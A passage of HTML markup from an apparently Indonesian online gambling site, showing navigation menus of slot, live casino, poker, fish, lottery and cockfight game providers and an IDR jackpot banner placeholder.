                            </li>
                            <li>
                                <a href="/slots-provider">Slots</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pm">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-PRAGMATIC.png" alt="PP Slot" loading="lazy">
                                                </div>
                                                <span class="title">PP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=fp">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-FAT-PANDA.png" alt="FP Slot" loading="lazy">
                                                </div>
                                                <span class="title">FP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=mgp">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-MICROGAMING.png" alt="MG Slot" loading="lazy">
                                                </div>
                                                <span class="title">MG Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=s88">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-SLOT88.png" alt="Slot88 game" loading="lazy">
                                                </div>
                                                <span class="title">Slot88</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pg">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-PGSOFT.png" alt="PGSoft game" loading="lazy">
                                                </div>
                                                <span class="title">PGSoft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=sg">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-SPADEGAMING.png" alt="SG Slot" loading="lazy">
                                                </div>
                                                <span class="title">SG Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=jl">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-JILI.png" alt="Jili" loading="lazy">
                                                </div>
                                                <span class="title">Jili</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=vp">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-VPOWER.png" alt="V Power game" loading="lazy">
                                                </div>
                                                <span class="title">V Power</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=jk">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-JOKER.png" alt="Joker game" loading="lazy">
                                                </div>
                                                <span class="title">Joker</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=hb">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-HABANERO.png" alt="Habanero" loading="lazy">
                                                </div>
                                                <span class="title">Habanero</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=fs">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-FASTSPIN.png" alt="FastSpin" loading="lazy">
                                                </div>
                                                <span class="title">FastSpin</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=lv2">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-LIVE22.png" alt="Live22" loading="lazy">
                                                </div>
                                                <span class="title">Live22</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=cq9">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-CQ9.png" alt="CQ9" loading="lazy">
                                                </div>
                                                <span class="title">CQ9</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ka">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-KAGAMING.png" alt="KA Gaming" loading="lazy">
                                                </div>
                                                <span class="title">KA Gaming</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ion">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu/sg-ion.png" alt="ION" loading="lazy">
                                                </div>
                                                <span class="title">ION</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=gp">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-GAMEPLAY.png" alt="GP Slot" loading="lazy">
                                                </div>
                                                <span class="title">GP Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pt">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-PLAYTECH.png" alt="PT Slot" loading="lazy">
                                                </div>
                                                <span class="title">PT Slot</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ps">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-PLAYSTAR.png" alt="Playstar" loading="lazy">
                                                </div>
                                                <span class="title">Playstar</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=tsg">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu/sg-tsg.png" alt="TSG" loading="lazy">
                                                </div>
                                                <span class="title">TSG</span>
                                            </a>
                                        </div> -->
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=sa">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu/sg-sa.png" alt="Slot Ace" loading="lazy">
                                                </div>
                                                <span class="title">Slot Ace</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=nt">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-NETENT.png" alt="Netent" loading="lazy">
                                                </div>
                                                <span class="title">Netent</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=nc">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-NLC.png" alt="NoLimit City" loading="lazy">
                                                </div>
                                                <span class="title">NoLimit City</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=rt">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-RED-TIGER.png" alt="Red Tiger" loading="lazy">
                                                </div>
                                                <span class="title">Red Tiger</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=jb">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-JDB.png" alt="JDB" loading="lazy">
                                                </div>
                                                <span class="title">JDB</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=fc">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-FACHAI.png" alt="Fa Chai" loading="lazy">
                                                </div>
                                                <span class="title">Fa Chai</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=sp">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-SPINIX.png" alt="Spinix" loading="lazy">
                                                </div>
                                                <span class="title">Spinix</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ap">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-AP.png" alt="AdvantPlay" loading="lazy">
                                                </div>
                                                <span class="title">AdvantPlay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=hs">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-HACKSAW.png" alt="Hacksaw" loading="lazy">
                                                </div>
                                                <span class="title">Hacksaw</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=bng">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-BNG.png" alt="BNG" loading="lazy">
                                                </div>
                                                <span class="title">BNG</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=png">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-PLAYNGO.png" alt="PLAYNGO" loading="lazy">
                                                </div>
                                                <span class="title">PlaynGo</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ams">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-ASKME.png" alt="ASKME" loading="lazy">
                                                </div>
                                                <span class="title">Askmeslot</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=alz">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-ALIZE.png" alt="Alize" loading="lazy">
                                                </div>
                                                <span class="title">Alize</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ep">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-EVOPLAY.png" alt="Evoplay" loading="lazy">
                                                </div>
                                                <span class="title">Evoplay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ebtg">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-BTG.png" alt="Big Time Game" loading="lazy">
                                                </div>
                                                <span class="title">Big Time Game</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ibx">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-IBEX.png" alt="Ibex" loading="lazy">
                                                </div>
                                                <span class="title">Ibex</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=rlx">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-RELAX.png" alt="Relax Gaming" loading="lazy">
                                                </div>
                                                <span class="title">Relax Gaming</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=emp">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-IMPERIUM.png" alt="Imperium Games" loading="lazy">
                                                </div>
                                                <span class="title">Imperium Games</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ns">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-NEXTSPIN.png" alt="NextSpin" loading="lazy">
                                                </div>
                                                <span class="title">NextSpin</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ss">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-SMARTSOFT.png" alt="Smartsoft" loading="lazy">
                                                </div>
                                                <span class="title">Smartsoft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=5g">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-5G.png" alt="5G Games" loading="lazy">
                                                </div>
                                                <span class="title">5G Games</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ng">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-Naga.png" alt="Naga Games" loading="lazy">
                                                </div>
                                                <span class="title">Naga Games</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=bs">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-BETSOFT.png" alt="Betsoft" loading="lazy">
                                                </div>
                                                <span class="title">Betsoft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ds">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-Dragoonsoft.png" alt="Dragoon Soft" loading="lazy">
                                                </div>
                                                <span class="title">Dragoon Soft</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ai">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-AIGAMING.png" alt="AI Gaming" loading="lazy">
                                                </div>
                                                <span class="title">AI Gaming</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=lp">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-LITEPLAY.png" alt="Liteplay" loading="lazy">
                                                </div>
                                                <span class="title">Liteplay</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=km">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/KINGMAKER.png" alt="Kingmaker" loading="lazy">
                                                </div>
                                                <span class="title">KingMidas</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=pgs">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-PEGASUS.png" alt="Pegasus" loading="lazy">
                                                </div>
                                                <span class="title">Pegasus</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="/slots?sg=ggs">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/slot-GGSOFT.png" alt="GGsoft" loading="lazy">
                                                </div>
                                                <span class="title">GGSoft</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/livecasino">Live Casino</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="pm-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-PP.png" alt="PP Suite" loading="lazy">
                                                </div>
                                                <span class="title">PP Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="wm-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-WM.png" alt="WM Suite" loading="lazy">
                                                </div>
                                                <span class="title">WM Suite</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="vivo-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-VIVO.png" alt="Vivo Suite" loading="lazy">
                                                </div>
                                                <span class="title">Vivo Suite</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ebet-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-EB.png" alt="EBET Suite" loading="lazy">
                                                </div>
                                                <span class="title">EBET Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sexy-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-SXY.png" alt="SEXY Suite" loading="lazy">
                                                </div>
                                                <span class="title">SEXY Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sa-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-SA.png" alt="SA Suite" loading="lazy">
                                                </div>
                                                <span class="title">SA Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ion-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-ION.png" alt="ION Suite" loading="lazy">
                                                </div>
                                                <span class="title">ION Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="evo-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-EVO.png" alt="EVO Suite" loading="lazy">
                                                </div>
                                                <span class="title">EVO Suite</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="evo-suit2">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-EVO.png" alt="EVO Suite 2" loading="lazy">
                                                </div>
                                                <span class="title">EVO Suite 2</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ab-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-AB.png" alt="AB Suite" loading="lazy">
                                                </div>
                                                <span class="title">AB Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="gp-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-GP.png" alt="GP Suite" loading="lazy">
                                                </div>
                                                <span class="title">GP Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="p-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-PT.png" alt="PT Suite" loading="lazy">
                                                </div>
                                                <span class="title">PT Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ag-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-AG.png" alt="PA Suite" loading="lazy">
                                                </div>
                                                <span class="title">PA Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="mg-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-MG.png" alt="MG Suite" loading="lazy">
                                                </div>
                                                <span class="title">MG Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="s-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-SBO.png" alt="S Suite" loading="lazy">
                                                </div>
                                                <span class="title">S Suite</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ping-pong">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/Livecasino-Pingpong.png" alt="PINGPONG" loading="lazy">
                                                </div>
                                                <span class="title">Ping Pong</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="og-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-OG.png" alt="OG Suite" loading="lazy">
                                                </div>
                                                <span class="title">OG Suite</span>
                                            </a>
                                        </div> -->
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="dg-suit">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu/lc-dg.png" alt="DG Suite" loading="lazy">
                                                </div>
                                                <span class="title">DG Suite</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="hotroad">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-HOTROAD.png" alt="HotRoad" loading="lazy">
                                                </div>
                                                <span class="title">HotRoad</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="biggaming">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-BIGGAMING-mini.png" alt="Big Gaming" loading="lazy">
                                                </div>
                                                <span class="title">Big Gaming</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/poker">Poker</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="balakplay">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/poker-BALAK.png" alt="Balak Poker" loading="lazy">
                                                </div>
                                                <span class="title">Balak Poker</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="sukagaming">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/poker-SUKA.png" alt="SukaGaming" loading="lazy">
                                                </div>
                                                <span class="title">SukaGaming</span>
                                            </a>
                                        </div> -->
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/tangkas">Tangkas</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="tangkas">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/tangkas.png" alt="Tangkas" loading="lazy">
                                                </div>
                                                <span class="title">Tangkas</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/fish">Fish</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="vp-fish">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/fish-VPOWER.png" alt="V Power game" loading="lazy">
                                                </div>
                                                <span class="title">V Power</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="fishace">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu/fish-fa.png" alt="Fish Ace" loading="lazy">
                                                </div>
                                                <span class="title">Fish Ace</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ka-fish">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/fish-KAGAMING.png" alt="KA Gaming" loading="lazy">
                                                </div>
                                                <span class="title">KA Gaming</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="jk-fish">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/fish-JOKER.png" alt="Joker" loading="lazy">
                                                </div>
                                                <span class="title">Joker</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="others-pt">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu/others-pt.png" alt="Playtech" loading="lazy">
                                                </div>
                                                <span class="title">Playtech</span>
                                            </a>
                                        </div> -->
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/others">Others</a>
                                <div class="dropdown-menu">
                                    <div class="dropdown-menu__detail">
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="luxe4d">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/others-LUXE4D.png" alt="LUXE4D" loading="lazy">
                                                </div>
                                                <span class="title">LUXE4D</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="balak4d">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/others-NEX4D.png" alt="NEX4D" loading="lazy">
                                                </div>
                                                <span class="title">NEX4D</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="p93">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/others-93CONNECT.png" alt="93Connect" loading="lazy">
                                                </div>
                                                <span class="title">93Connect</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="cf388">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/others-COCKFIGHT.png" alt="CockFT" loading="lazy">
                                                </div>
                                                <span class="title">CockFT</span>
                                            </a>
                                        </div>
                                        <!-- <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="ka-others">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu/others-ka.png" alt="KA Gaming" loading="lazy">
                                                </div>
                                                <span class="title">KA Gaming</span>
                                            </a>
                                        </div> -->
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="spribe">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/others-SPRIBE.png" alt="Spribe" loading="lazy">
                                                </div>
                                                <span class="title">Spribe</span>
                                            </a>
                                        </div>
                                        <div class="dropdown-menu__detail-list">
                                            <a href="#" class="s-check" action="aviatrix">
                                                <div class="img-thumbnail">
                                                    <img src="https://racemefarmers.org/common/assets/images/banner/menu-v2/lc-AVIATRIX-mini.png" alt="Aviatrix" loading="lazy">
                                                </div>
                                                <span class="title">Aviatrix</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </li>
                            <li>
                                <a href="/promotions">Promosi</a>
                            </li>
                        </ul>
                    </div>
                </section>
            </header>
            <section class="slider">
                <section class="marquee">
                    <div class="wrapper">
                        <div class="s-a">
                            <div class="marquee__bullhorn">
                                <i class="fas fa-bullhorn"></i>
                            </div>
                        </div>
                    </div>
                </section>
                <div class="g8-banner g8-banner-d">
                    <picture>
                        <source srcset="https://racemefarmers.org/common/assets/images/placeholder-1800x600.webp" type="image/webp">
                        <img src="https://racemefarmers.org/common/assets/images/placeholder-1800x600.png" width="1800" height="600" alt="placeholder" loading="lazy">
                    </picture>
                </div>
                <div class="g8-lshm"></div>
            </section>
            <section class="benefits jackpot-home">
                <div class="wrapper">
                    <div class="progressive-jackpot">
                        <div class="jackpot-container">
                            <span class="jackpot-currency">IDR</span>
                            <span class="jackpotNumber">Loading...</span>
                        </div>
                    </div>
                </div>
            </section>
            <section class="featured">
                <div class="wrapper">
                    <div class="home-games">
                        <div class="title">
